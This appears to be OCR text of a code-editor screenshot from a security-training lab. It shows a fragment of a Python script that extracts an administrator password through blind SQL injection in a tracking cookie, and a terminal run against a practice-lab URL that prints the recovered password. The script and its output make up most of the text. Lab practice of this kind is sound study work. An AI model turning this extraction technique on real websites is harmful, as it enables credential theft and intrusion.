 1 2 3 4 2 20:22
sqli-lab9.py - Lab SQL injection - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
Lab8.md Lab7.md Lab9.md sqli-lab9.py sqli-lab8.py result.png
LAB SQL INJECTION
Lab1
Lab2
Lab3
Lab4
Lab5
Lab6
Lab7
Lab8
Lab9
Lab9.md
sqli-lab9.py
OUTLINE
TIMELINE
1
1
Lab9 > sqli-lab9.py > main
10 def sqli_password(url):
15 sqli_payload_encoded = urllib.parse.quote(sqli_payload)
16 cookies = {'TrackingId': 'gUfMiAszCMaHvKA9' + sqli_payload_encoded, 'session': 'LzDKPhgJPGLrKrHlkb4JEYvXiIucnAWP'}
17 r = requests.get(url, cookies=cookies, verify=False, proxies=proxies)
18 if "Welcome" not in r.text:
19 sys.stdout.write('\r' + password_extracted + chr(j))
20 sys.stdout.flush()
21 else:
22 password_extracted += chr(j)
23 sys.stdout.write('\r' + password_extracted)
24 sys.stdout.flush()
25 break
26
27 def main():
28 if len(sys.argv) != 2:
29 print("(+) Usage: %s <url>" % sys.argv[0])
30 print("(+) Example: %s www.example.com" % sys.argv[0])
31
32 url = sys.argv[1]
33 print("(+) Retrieving administrator password...")
34 sqli_password(url)
35
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection]
└─$ cd Lab9
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab9]
└─$ python3 sqli-lab9.py "https://0afd009604011799808862e00056008f.web-security-academy.net"
(+) Retrieving administrator password...
ubr22k66zmx891rjvq3r
┌──(kali㉿kali)-[~/Downloads/Lab SQL injection/Lab9]
└─$
zsh Lab6
zsh Lab7
zsh Lab8
python3 Lab9
zsh Lab9
0 0 0 Ln 31, Col 1 Spaces: 4 UTF-8 LF { } Python 3.11.9 64-bit